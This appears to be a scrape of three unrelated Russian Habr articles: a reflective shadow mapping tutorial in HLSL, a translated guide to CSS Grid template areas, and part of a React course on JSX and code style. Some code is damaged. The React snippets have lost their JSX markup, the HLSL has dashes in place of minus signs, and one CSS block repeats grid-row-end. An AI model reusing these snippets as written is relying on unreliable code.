На *рисунке 1* вы можете увидеть результат полученный с помощью **RSM**. Для создания этих изображений использовались “Стэнфордский кролик” и три разноцветных четырехугольника. На изображении слева вы можете увидеть результат рендера без **RSM**, используя только **spot light**. Все, что в тени, ― полностью черное. На изображении по центру изображен результат с **RSM**. Заметны следующие различия: повсюду более яркие цвета, розовый цвет, заливающий пол и кролика, затенение не полностью черное. Последнее изображение демонстрирует разницу между первым и вторым, и следовательно вклад **RSM**. На среднем изображении видны более жесткие края и артефакты, но это можно решить настройкой размера ядра, интенсивности непрямого освещения и количества сэмплов.
Реализация
----------
Алгоритм был реализован на собственном движке. Шейдеры написаны на HLSL, а рендер на DirectX 11. Я уже настроил **deferred shading** и **shadow mapping** для directional light (направленного источника освещения) до написания этой статьи. Сначала я реализовал **RSM** для directional light и только после добавил поддержку **shadow map** и **RSM** для spot light.
### Расширение shadow map
Традиционно, **Shadow Maps** (SM) ― это не более, чем карта глубины. Это означает, что вам даже не нужен пиксельный / фрагментный шейдер для заполнения SM. Однако для **RSM** вам понадобится несколько дополнительных буферов. Вам нужно хранить world-space **позицию**, world-space **нормали** и **flux** (световой поток). Это означает, что вам нужен пиксельный / фрагментный шейдер с несколькими render target. Имейте в виду, что для этой техники вам нужно отсекать задние грани (**face culling**), а не передние.
Использование **face culling** передних граней является широко используемым способом избежать артефактов теней, но это не работает с **RSM**.
Вы передаете world-space позиции и нормали в пиксельный шейдер и записываете их в соответствующие буферы. Если вы используете **normal mapping**, то также рассчитывайте их в пиксельном шейдере. **Flux** рассчитывается там же, умножением albedo материала на цвет источника освещения. Для **spot light** вам нужно умножить полученное значение на угол падения. Для **directional light** получится не затененное изображение.
### Подготовка к расчету освещения
Для основного прохода вам нужно сделать несколько вещей. Вы должны забиндить все буферы, используемые в проходе теней, в качестве текстур. Вам также нужны случайные числа. В [официальной статье](http://www.klayge.org/material/3_12/GI/rsm.pdf) говориться, что нужно предварительно рассчитать эти числа и сохранить их в буфере, чтобы уменьшить количество операций в проходе сэмплинга **RSM**. Поскольку алгоритм тяжелый с точки зрения производительности, я полностью согласен с официальной статьей. Там также рекомендуется придерживаться временной когерентности (использоваться одинаковый паттерн сэмплинга для всех расчетов непрямого освещения). Это позволит избежать мерцаний, когда каждый кадр используются разные тени.
Вам нужно два случайных числа с плавающей точкой в диапазоне [0, 1] для каждого сэмпла. Эти случайные числа будут использоваться для определения координат сэмпла. Вам также понадобится та же матрица, которую вы используете для преобразования позиций из world-space (мировое пространство) в shadow-space (пространство источника освещения). Также понадобится такие параметры сэмплинга, который дадут черный цвет, если сэмплить за границами текстуры.
### Выполнение прохода освещения
Теперь сложная для понимания часть. Я рекомендую рассчитывать непрямое освещение после того, как вы рассчитали прямое для конкретного источника света. Это потому, что вам нужен full-screen квад для **directional light**. Однако для **spot** и **point light** вы, как правило, хотите использовать меши определенной формы с выполнением **culling**, чтобы заполнить меньше пикселей.
На фрагменте кода ниже для пикселя рассчитывается непрямое освещение. Далее я объясню, что там происходит.
```
float3 DoReflectiveShadowMapping(float3 P, bool divideByW, float3 N)
{
float4 textureSpacePosition = mul(lightViewProjectionTextureMatrix,
float4(P, 1.0));
if (divideByW) textureSpacePosition.xyz /= textureSpacePosition.w;
float3 indirectIllumination = float3(0, 0, 0);
float rMax = rsmRMax;
for (uint i = 0; i < rsmSampleCount; ++i)
{
float2 rnd = rsmSamples[i].xy;
float2 coords = textureSpacePosition.xy + rMax * rnd;
float3 vplPositionWS = g_rsmPositionWsMap
.Sample(g_clampedSampler, coords.xy).xyz;
float3 vplNormalWS = g_rsmNormalWsMap
.Sample(g_clampedSampler, coords.xy).xyz;
float3 flux = g_rsmFluxMap.Sample(g_clampedSampler, coords.xy).xyz;
float3 result = flux
* ((max(0, dot(vplNormalWS, P – vplPositionWS))
* max(0, dot(N, vplPositionWS – P)))
/ pow(length(P – vplPositionWS), 4));
result *= rnd.x * rnd.x;
indirectIllumination += result;
}
return saturate(indirectIllumination * rsmIntensity);
}
```
Первый аргумент функции ― **P**, который является world-space позицией (в мировом пространстве) для определенного пикселя. **DivideByW** используется для перспективного деления, необходимого для получения правильного значения **Z**. **N** ― это world-space нормаль.
```
float4 textureSpacePosition = mul(lightViewProjectionTextureMatrix,
float4(P, 1.0));
if (divideByW) textureSpacePosition.xyz /= textureSpacePosition.w;
float3 indirectIllumination = float3(0, 0, 0);
float rMax = rsmRMax;
```
В этой части кода рассчитывается light-space (относительно источника освещения) позиция, инициализируется переменная непрямого освещения, в которой будут суммироваться значения рассчитанные от каждого сэмпла, и задается переменная **rMax** из уравнения освещения в [официальной статье](http://www.klayge.org/material/3_12/GI/rsm.pdf), значение которой я объясню в следующем разделе.
```
for (uint i = 0; i < rsmSampleCount; ++i)
{
float2 rnd = rsmSamples[i].xy;
float2 coords = textureSpacePosition.xy + rMax * rnd;
float3 vplPositionWS = g_rsmPositionWsMap
.Sample(g_clampedSampler, coords.xy).xyz;
float3 vplNormalWS = g_rsmNormalWsMap
.Sample(g_clampedSampler, coords.xy).xyz;
float3 flux = g_rsmFluxMap.Sample(g_clampedSampler, coords.xy).xyz;
```
Здесь мы начинаем цикл и подготавливаем наши переменные для уравнения. В целях оптимизации, случайные выборки, которые я рассчитал, уже содержат смещения координат, то есть для получения UV-координат мне достаточно добавить **rMax \* rnd** к light-space координатам. Если полученные UV выходят за пределы диапазона [0,1], сэмплы должны быть черными. Что логично, поскольку они выходит за пределы диапазона освещения.
```
float3 result = flux
* ((max(0, dot(vplNormalWS, P – vplPositionWS))
* max(0, dot(N, vplPositionWS – P)))
/ pow(length(P – vplPositionWS), 4));
result *= rnd.x * rnd.x;
indirectIllumination += result;
}
return saturate(indirectIllumination * rsmIntensity);
```
Это та часть, где рассчитывается уравнению непрямого освещения (*рисунок 2*), а также взвешивается согласно дистанции от light-space координаты до сэмпла. Уравнение выглядит устрашающе, и код не помогает все понять, поэтому я объясню подробнее.
Переменная **Φ** (phi) ― это световой поток (**flux**), который является интенсивностью излучения. [Предыдущая статья](https://habr.com/ru/post/440488/) описывает **flux** более подробно.
**Flux** масштабируется двумя скалярными произведениями. Первое ― между нормалью источника освещения (текселя) и направлением от источника освещения к текущей позиции. Второе ― между текущей нормалью и вектором направления от текущей позиции к позиции источника освещения (текселя). Чтобы не получить отрицательный вклад в освещение (получается, если пиксель не освещен), скалярные произведения ограничиваются диапазоном [0, ∞]. В этом уравнении в конце выполняется нормализация, я полагаю, из соображений производительности. В равной степени допустимо нормализовывать векторы направлений перед выполнением скалярных произведений.

*Рисунок 2: Уравнение освещенности точки с позицией **x** и нормалью **n** направленным пиксельным источником освещения **p***
Результат этого прохода можно смешать с backbuffer (прямое освещение), и получится результат как на *рисунке 1*.
Подводные камни
---------------
При реализации этого алгоритма я столкнулся с некоторыми проблемами. Я расскажу об этих проблемах, чтобы вы не на наступили на те же грабли.
### Неправильный сэмплер
Я потратил значительное количество времени на выяснение того, почему у меня непрямое освещение выглядело повторяющимся. У Crytek Sponza текстуры затайлены, поэтому для нее нужен был wrapped сэмплер. Но для **RSM** он не очень подходит.
**OpenGL**В OpenGL для **RSM** текстур задается параметр GL\_CLAMP\_TO\_BORDER
### Настраиваемые значения
Для улучшения рабочего процесса важно иметь возможность менять некоторые переменные нажатием кнопок. Например, интенсивность непрямого освещения и диапазон сэмплинга (**rMax**). Эти параметры должны настраиваться для каждого источника освещения. Если у вас большой диапазон сэмплинга, то вы получаете непрямое освещение отовсюду, что полезно для больших сцен. Для более локального непрямого освещения вам понадобится меньший диапазон. На *рисунке 3* показано глобальное и локальное непрямое освещение.

*Рисунок 3: Демонстрация зависимости **rMax**.*
### Отдельный проход
Сначала я думал, что смогу сделать непрямое освещение в шейдере, в котором считаю прямое освещение. Для **directional light** это работает, потому что вы все равно отрисовываете полноэкранный квад. Однако для **spot** и **point light** вам нужно оптимизировать расчет непрямого освещения. Поэтому я считал непрямое освещение отдельным проходом, что необходимо, если вы также хотите сделать **screen-space интерполяцию**.
### Кэш
Этот алгоритм вообще не дружит с кэшем. В нем выполняется сэмплинг в случайных точках в нескольких текстурах. Количество сэмплов без оптимизаций также недопустимо велико. С разрешением 1280 \* 720 и количеством сэмплов **RSM** 400 вы сделаете 1.105.920.000 сэмплов для каждого источника освещения.
### За и против
Я перечислю плюсы и минусы данного алгоритма расчета непрямого освещения.
| | |
| --- | --- |
| За | **Против** |
| Легкий для понимания алгоритм | Вообще не дружит с кэшем |
| Хорошо интегрируется с deferred renderer | Требуется настройка переменных |
| Можно использовать в других алгоритмах (**LPV**) | Принудительный выбор между локальным и глобальным непрямым освещением |
Оптимизации
-----------
Я сделал несколько попыток увеличить скорость этого алгоритма. Как было описано в [официальной статье](http://www.klayge.org/material/3_12/GI/rsm.pdf), можно реализовать **screen-space интерполяцию**. Я это сделал, и рендеринг немного ускорился. Ниже я опишу некоторые оптимизации, и проведу сравнение (в кадрах в секунду) между следующими реализациями, используя сцену с 3 стенами и кроликом: без **RSM**, наивная реализация **RSM**, интерполированный **RSM**.
### Z-check
Одна из причин, по которой мой **RSM** работал неэффективно, заключалась в том, что я также рассчитывал непрямое освещение для пикселей, которые были частью скайбокса. Скайбокс определенно не нуждается в этом.
### Предрасчет рандомных сэмплов на CPU
Предварительный расчет сэмплов не только даст большую временную когерентность, но также избавляет вас от необходимости пересчитывать эти сэмплы в шейдере.
### Screen-space интерполяция
В [официальной статье](http://www.klayge.org/material/3_12/GI/rsm.pdf) предлагается использовать render target низкого разрешения для расчета непрямого освещения. Для сцен с большим количеством гладких нормалей и прямых стен информацию об освещении можно легко интерполировать между точками с более низким разрешением. Я не буду подробно описывать интерполяцию, чтобы эта статья была немного короче.
Заключение
----------
Ниже представлены результаты для разного количества сэмплов. У меня есть несколько замечаний относительно этих результатов:
* Логически, FPS остается около 700 для разного количества сэмплов, когда не выполняется расчет **RSM**.
* Интерполяция дает некоторый оверхед и не очень полезна при небольшом количестве сэмплов.
* Даже при 100 сэмплах итоговое изображение выглядело достаточно хорошо. Это может быть связано с интерполяцией, которая “размывает” непрямое освещение.
| | | | |
| --- | --- | --- | --- |
| Sample count | FPS for No RSM | FPS for Naive RSM | FPS for Interpolated RSM |
| 100 | ~700 | 152 | 264 |
| 200 | ~700 | 89 | 179 |
| 300 | ~700 | 62 | 138 |
| 400 | ~700 | 44 | 116 |
|
https://habr.com/ru/post/440570/
| null |
ru
| null |
# Понимание CSS Grid (3 часть): Grid-области
*Приветствую! Представляю вашему вниманию перевод статьи [«Understanding CSS Grid: Grid Template Areas»](https://www.smashingmagazine.com/understanding-css-grid-template-areas/) автора Rachel Andrew*

При использовании CSS Grid, вы можете располагать элементы на сетке, указывая начальную и конечную grid-линии. Однако, существует и другой, более наглядный способ описания разметки. В этой статье мы узнаем, как использовать свойство `grid-template-areas` для размещения элементов на сетке и выясним, как оно в действительности работает.
Статьи из данной серии:
* Часть 1: [Grid-контейнер](https://habr.com/ru/post/487566)
* Часть 2: [Grid-линии](https://habr.com/ru/post/500304)
* Часть 3: **Grid-области**
> **Примечание от переводчика**
>
> В интернете очень много как статей, так и руководств о технологии CSS Grid. Но порой в материалах Rachel Andrew доступно освещаются те моменты, которым в других руководствах уделяется недостаточно внимания.
>
>
>
> Следовательно, данную статью стоит воспринимать лишь как ещё одну точку зрения на уже хорошо известную технологию
Описание разметки с помощью свойства `'grid-template-areas'`
------------------------------------------------------------
Свойство `grid-template-areas` принимает в виде значения одну или несколько строк. Каждая строка (заключённая в кавычки) представляет строку сетки. Свойство `grid-template-areas` можно либо использовать в сетке, которая уже определена с помощью `grid-template-rows` и `grid-template-columns`, либо описать весь макет только с помощью него, но в этом случае высота всех строк будет определяться автоматически.
В следующем примере описывается сетка с четырьмя областями – каждая область занимает два колоночных и два строковых трека. Структура области задаётся путём указания её названия в каждой ячейке, которую должна занимать:
```
grid-template-areas: "one one two two"
"one one two two"
"three three four four"
"three three four four";
```
Размещение элементов на получившейся сетке осуществляется путём присвоения свойству `grid-area` соответствующего названия области, которую данный элемент должен занять. Следовательно, если я хочу поместить элемент с классом `test` в область сетки `one`, я использую следующий CSS:
```
.test {
grid-area: one;
}
```
Увидеть это в действии можно на примере CodePen, размещённого ниже. У меня есть четыре элемента (с классами от одного до четырёх), которые присваиваются соответствующим grid-областям с помощью свойства `grid-area' и поэтому отображаются на сетке в нужном блоке.
Если воспользоваться Grid-инспектором браузера Firefox, можно увидеть названия областей и линии сетки, демонстрирующие, что каждый элемент действительно занимает две строки и две колонки – и всё это без необходимости использовать позиционирование элементов по линиям сетки.

### Правила использования `'grid-template-areas'`
У данного способа описания раскладки существует несколько важных правил. Их несоблюдение может привести к ошибкам в значении, что не позволит правильно отрисовать сетку.
**Правило №1: Описывайте всю сетку**
Первое правило заключается в том, что в значении свойства нужно описывать всю сетку, то есть должна быть заполнена каждая её ячейка.
Если вы хотите оставить ячейку пустой, просто укажите вместо названия одну или несколько точек, не разделяя их пробелом (`'.'` или `'...'`).
Следовательно, если я изменю значение свойства `grid-template-areas` на следующее:
```
grid-template-areas: "one one two two"
"one one two two"
". . four four"
"three three four four";
```
то теперь у нас есть две незаполненные ячейки. Элемент "three" отображается только в последней строке сетки.

**Правило №2: Одно имя – одна область**
Область с определённым названием допускается определять только один раз. Это значит, что вы не можете поместить какое-то содержимое сразу в несколько мест на сетке, задав для разных областей одинаковое имя. Таким образом, следующее значение будет некорректным и приведёт к тому, что свойство полностью будет проигнорировано, так как мы продублировали область с именем `three`:
```
grid-template-areas: "one one three three"
"one one two two"
"three three four four"
"three three four four";
```
**Правило №3: Только прямоугольные области**
Нельзя создавать непрямоугольные области, следовательно, данное свойство нельзя использовать для создания 'L' или 'T'-образных областей – это также делает всё свойство некорректным и приводит к его игнорированию:
```
grid-template-areas: "one one two two"
"one one one one"
"three three four four"
"three three four four";
```
### Форматирование строк
Мне нравится оформлять значение свойства `grid-template-areas` так, как изображено на примере выше, где каждая строка представляет строковый трек сетки. Это даёт визуальное представление о том, как будет выглядеть итоговый макет.
Также может быть полезным вставлять дополнительные отступы между ячейками, а пустые ячейки обозначать несколькими точками.
В приведённом ниже примере я вставила дополнительные пробелы у ячеек с коротким названием и несколько точек для пустых ячеек, чтобы визуально образовались не только строки, но и столбцы:
```
grid-template-areas: "one one two two"
"one one two two"
".... .... four four"
"three three four four";
```
Тем не менее, вполне допустимой является и запись всех строк в одну линию, как в следующем примере:
```
grid-template-areas: "one one two two" "one one two two" "three three four four" "three three four four";
```
Объяснение свойств `'grid-template-areas'` и `'grid-area'`
----------------------------------------------------------
Причина, по которой каждая область должна быть прямоугольной, заключается в том, что она должна быть той же формы, которую можно задать с помощью размещения элементов по grid-линиям. То есть, приведённый выше пример мы вполне могли бы воспроизвести с использованием grid-линий, как показано в CodePen ниже. В нём я создала сетку тем же способом, что и раньше. Но в этот раз для размещения элементов я использовала grid-линии, добавляя свойства `grid-column-start`, `grid-column-end`, `grid-row-start` и `grid-row-end`.
***Примечание:** если вы прочтёте предыдущую статью из данной серии [«Понимание CSS Grid (2 часть): Grid-Линии»](https://habr.com/ru/post/500304), то узнаете, что с помощью сокращённого свойства `grid-area` можно задать все четыре линии в одном свойстве.*
Это значит, что мы можем создать этот же макет, используя сокращённое свойство с номерами линий, заданными в следующем порядке:
* `grid-row-start`
* `grid-column-start`
* `grid-row-end`
* `grid-column-end`
```
.one {
grid-area: 1 / 1 / 3 / 3;
}
.two {
grid-area: 1 / 3 / 3 / 5;
}
.three {
grid-area: 3 / 1 / 5 / 3;
}
.four {
grid-area: 3 / 3 / 5 / 5;
}
```
Свойство `grid-area` интересно тем, что может принимать как номера линий, так и их имена.
### Использование `'grid-area'` с номерами линий
Если в свойстве `grid-area` указываются номера линий, то линии нужно указывать в порядке, описанном выше.
Если же в данном свойстве вы пропускаете какие-то номера, они принимают значение `auto`, что значит, что область будет занимать один трек (что является поведением по умолчанию). Таким образом, следующий CSS задаст элементу свойство `grid-row-start: 3`, а значения остальных свойств позиционирования установит на `auto`. Следовательно, элемент будет автоматически размещён на 3 строковой линии, в первом доступном колоночном треке, и будет занимать один строковый трек и один колоночный трек.
```
grid-area: 3;
```
### Использование `'grid-area'` с именами линий
Если вы используете идентификатор (именно так в Grid-разметке называется именованная область), то свойство `grid-area` также допускает возможность указать четыре линии. Если у вашей сетки есть именованные линии, как описано в первой статье из данной серии, вы можете применять имена линий так же, как и их номера.
Но в данном случае, когда мы используем имена линий, поведение при их пропуске для свойства `grid-area` отличается от поведения при использовании номеров.
Ниже я создала сетку с именованными линиями и использовала `grid-area` для размещения элемента (опустив последнее значение):
```
.grid {
display: grid;
grid-template-columns:
[one-start three-start] 1fr 1fr
[one-end three-end two-start four-start] 1fr 1fr [two-end four-end];
grid-template-rows:
[one-start two-start] 100px 100px
[one-end two-end three-start four-start] 100px 100px [three-end four-end];;
}
.two {
grid-area: two-start / two-start / two-end;
}
```
Это значит, что мы не указали имя линии для свойства `grid-column-end`. В спецификации говорится, что в этой ситуации свойство `grid-column-end` должно использовать то же значение, что и у свойства `grid-column-start`. Если значения этих двух свойств одинаковые, то конечная строка отбрасывается и, по сути, значение устанавливается на `auto`, поэтому элемент занимает один трек, как и в случае с использованием номеров линий.
То же самое происходит, если опустить третье значение свойства `grid-row-end`. Оно принимает то же значение, что и `grid-row-start` и следовательно, становится `auto`.
Посмотрите на следующий CodePen-пример, демонстрирующий, как разное количество значений для свойства `grid-area` влияет на размещение элемента:
Это объясняет, почему свойство `grid-area` работает с единственным значением, представляющим название области.
Когда мы с помощью свойства `grid-template-areas` создаём именованную область, линии по краям получают то же имя, что и у области. В нашем случае мы могли бы поместить элемент в определённую ранее область, указав её название для свойств позиционирования по линиям:
```
.one {
grid-row-start: one;
grid-row-end: one;
grid-column-start: one;
grid-row-end: one;
}
```
Если имя области назначается свойству стартовой линии `(-start)`, то это означает начальную точку колонки или строки. Если же имя области назначается свойству конечной строки `(-end)`, – это соответственно означает конец колонки или строки.
Это значит, что когда мы задаём `grid-area: one`, мы пропускаем последние три значение данного свойства сокращённой записи. Все они в итоге будут скопированы из первого значения – в нашем случае примут значение `one`, а элемент разместится как в случае с использованием отдельных свойств.
Принцип, по которому в Grid-разметке работает именование, достаточно умный и позволяет применять интересные решения, которые я описала в моих статьях [«Именование в CSS Grid»](https://habr.com/ru/post/478850/) и [«Editorial Design Patterns With CSS Grid And Named Columns»](https://www.smashingmagazine.com/2019/10/editorial-design-patterns-css-grid-subgrid-naming/).
### Наложение элементов при использовании `'grid-template-areas'`
При использовании свойства `grid-template-areas`, только одно имя может принадлежать каждой ячейке. Однако, после построения макета с помощью этого свойства, у вас остаётся возможность добавлять на сетку дополнительные элементы, используя номера строк.
В приведённом ниже CodePen-примере я добавила дополнительный элемент и расположила его над другими элементами сетки, указывая grid-линии.
Вы также можете использовать имена линий, определенные при создании колонок и строк. Более того, вам также будут доступны названия линий, созданные при формировании областей. Мы уже видели, как определение названия для одной области даёт имена четырём линиям по краям этой области. Вы также получаете линию в начале и конце каждой области с суффиксами `-start` и `-end`, добавляемыми соответственно к начальной и конечной линии.
Следовательно, grid-область, именуемая `one`, имеет начальную линию, именуемую `one-start` и конечную линию, именуемую `one-end`.
Также, вы можете использовать эти неявные имена линий для размещения элемента на сетке. Это может быть полезным, если вы перестраиваете сетку на разных контрольных точках, но хотите, чтобы размещённый на сетке элемент всегда начинался с определённой линии.
Использование `'grid-template-areas'` в адаптивном дизайне
----------------------------------------------------------
Я часто работаю с созданием компонентов и вижу, что использование `grid-template-areas` может полезно с точки зрения возможности прямо из CSS точно увидеть, как будет выглядеть данный компонент. Это также облегчает перестроение компонента в разных контрольных точках путём простого переопределения значения свойства `grid-template-areas`, иногда в дополнение к изменению количества доступных колонок.
В примере ниже я определила макет компонента в виде одноколоночного макета. Далее, минимум на 600px я переопределяю количество колонок, а также значение свойства `grid-template-areas`, чтобы создать макет с двумя колонками. Приятной особенностью такого подхода является то, что любой, кто посмотрит на этот код, сможет понять, как работает макет.
```
.wrapper {
background-color: #fff;
padding: 1em;
display: grid;
gap: 20px;
grid-template-areas:
"hd"
"bd"
"sd"
"ft";
}
@media (min-width: 600px) {
.wrapper {
grid-template-columns: 3fr 1fr;
grid-template-areas:
"hd hd"
"bd sd"
"ft ft";
}
}
header { grid-area: hd; }
article {grid-area: bd; }
aside { grid-area: sd; }
footer { grid-area: ft; }
```
Доступность
-----------
Используя этот метод, следует помнить о том, что с помощью него очень легко менять позицию элементов и в конечном счете можно столкнуться с ситуацией, в которой порядок отображения элементов на экране будет отличаться от их последовательности в исходном коде. Любой, кто взаимодействует с сайтом с помощью кнопки Tab или кроме экрана использует и озвучивание содержимого, будет получать информацию в том порядке, в котором она задана в исходном коде. Если отображаемое на экране содержимое не соответствует этой последовательности, это может существенно запутать пользователя. Не используйте этот метод изменения позиционирования элементов, предварительно не убедившись, что их последовательность в исходном коде соответствует визуальному отображению на экране.
Резюмируя
---------
Собственно, в этом суть использования свойств `grid-template-areas` и `grid-area` при создании разметки. Если вы еще не использовали этот метод, попробуйте. Я считаю, что это отличный способ экспериментировать с разметкой и часто использую его при создании прототипов макетов, даже если по какой-то причине в рабочей версии будет использоваться другой метод.
|
https://habr.com/ru/post/500580/
| null |
ru
| null |
# Учебный курс по React, часть 6: о некоторых особенностях курса, JSX и JavaScript
Сегодня мы публикуем продолжение учебного курса по React. Здесь речь пойдёт о некоторых особенностях курса, касающихся, в частности, стиля кода. Тут же мы подробнее поговорим о взаимоотношениях между JSX и JavaScript.
[](https://habr.com/company/ruvds/blog/435466/)
→ [Часть 1: обзор курса, причины популярности React, ReactDOM и JSX](https://habr.com/post/432636/)
→ [Часть 2: функциональные компоненты](https://habr.com/post/433400/)
→ [Часть 3: файлы компонентов, структура проектов](https://habr.com/post/433404/)
→ [Часть 4: родительские и дочерние компоненты](https://habr.com/company/ruvds/blog/434118/)
→ [Часть 5: начало работы над TODO-приложением, основы стилизации](https://habr.com/company/ruvds/blog/434120/)
→ [Часть 6: о некоторых особенностях курса, JSX и JavaScript](https://habr.com/company/ruvds/blog/435466/)
→ [Часть 7: встроенные стили](https://habr.com/company/ruvds/blog/435468/)
→ [Часть 8: продолжение работы над TODO-приложением, знакомство со свойствами компонентов](https://habr.com/company/ruvds/blog/435470/)
→ [Часть 9: свойства компонентов](https://habr.com/company/ruvds/blog/436032/)
→ [Часть 10: практикум по работе со свойствами компонентов и стилизации](https://habr.com/company/ruvds/blog/436890/)
→ [Часть 11: динамическое формирование разметки и метод массивов map](https://habr.com/company/ruvds/blog/436892/)
→ [Часть 12: практикум, третий этап работы над TODO-приложением](https://habr.com/company/ruvds/blog/437988/)
→ [Часть 13: компоненты, основанные на классах](https://habr.com/ru/company/ruvds/blog/437990/)
→ [Часть 14: практикум по компонентам, основанным на классах, состояние компонентов](https://habr.com/ru/company/ruvds/blog/438986/)
→ [Часть 15: практикумы по работе с состоянием компонентов](https://habr.com/ru/company/ruvds/blog/438988/)
→ [Часть 16: четвёртый этап работы над TODO-приложением, обработка событий](https://habr.com/ru/company/ruvds/blog/439982/)
→ [Часть 17: пятый этап работы над TODO-приложением, модификация состояния компонентов](https://habr.com/ru/company/ruvds/blog/439984/)
→ [Часть 18: шестой этап работы над TODO-приложением](https://habr.com/ru/company/ruvds/blog/440662/)
→ [Часть 19: методы жизненного цикла компонентов](https://habr.com/ru/company/ruvds/blog/441578/)
→ [Часть 20: первое занятие по условному рендерингу](https://habr.com/ru/company/ruvds/blog/441580/)
→ [Часть 21: второе занятие и практикум по условному рендерингу](https://habr.com/ru/company/ruvds/blog/443210/)
→ [Часть 22: седьмой этап работы над TODO-приложением, загрузка данных из внешних источников](https://habr.com/ru/company/ruvds/blog/443212/)
→ [Часть 23: первое занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/443214/)
→ [Часть 24: второе занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/444356/)
→ [Часть 25: практикум по работе с формами](https://habr.com/ru/company/ruvds/blog/446208/)
→ [Часть 26: архитектура приложений, паттерн Container/Component](https://habr.com/ru/company/ruvds/blog/446206/)
→ [Часть 27: курсовой проект](https://habr.com/ru/company/ruvds/blog/447136/)
Занятие 13. О некоторых особенностях курса
------------------------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/cM7GrSJ)
Прежде чем мы продолжим занятия, мне хотелось бы немного рассказать о некоторых особенностях кода, который я демонстрирую в этом курсе. Вы могли обратить внимание на то, что в коде обычно не используются точки с запятой. Например, как видите, в примерах, подобных следующему, их нет:
```
import React from "react"
import ReactDOM from "react-dom"
function App() {
return (
Hello world!
============
)
}
ReactDOM.render(, document.getElementById("root"))
```
Возможно, вы привыкли ставить точки с запятой везде, где это возможно. Тогда, например, первые две строчки предыдущего фрагмента кода выглядели бы так:
```
import React from "react";
import ReactDOM from "react-dom";
```
Я же недавно решил, что буду обходиться без них, в результате у меня и получается такой код, который вы видите в примерах. Конечно, в JavaScript есть конструкции, в которых без точек с запятой не обойтись. Скажем, при описании цикла [for](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Statements/for), синтаксис которого выглядит так:
```
for ([инициализация]; [условие]; [финальное выражение])выражение
```
Но в большинстве случаев без точек с запятой в конце строк обойтись можно. И их отсутствие в коде никак не нарушит его работу. На самом деле, вопрос использования в коде точек с запятой — это вопрос личных предпочтений программиста.
Ещё одна особенность кода, который я пишу, заключается в том, что хотя ES6 технически позволяет использовать стрелочные функции в тех случаях, когда функции объявляют с использованием ключевого слова `function`, я этим не пользуюсь.
Например, код, приведённый выше, можно переписать так:
```
import React from "react"
import ReactDOM from "react-dom"
const App = () => Hello world!
============
ReactDOM.render(, document.getElementById("root"))
```
Но я к подобному не привык. Полагаю, что стрелочные функции чрезвычайно полезны в определённых случаях, в которых особенности этих функций не мешают правильной работе кода. Например, тогда, когда обычно пользуются анонимными функциями, или когда пишут методы классов. Но я предпочитаю пользоваться традиционными функциями. Многие, при описании функциональных компонентов, пользуются стрелочными функциями. Я согласен с тем, что у такого подхода есть преимущества перед использованием традиционных конструкций. При этом я не стремлюсь навязывать какой-то определённый способ объявления функциональных компонентов.
Занятие 14. JSX и JavaScript
----------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/c6G36SV)
На следующих занятиях мы будем говорить о встроенных стилях. Прежде чем перейти к этим темам, нам нужно уточнить некоторые особенности взаимодействия JavaScript и JSX. Вы уже знаете, что, пользуясь возможностями React, мы можем, из обычного JavaScript-кода, возвращать конструкции, напоминающие обычную HTML-разметку, но являющиеся JSX-кодом. Такое происходит, например, в коде функциональных компонентов.
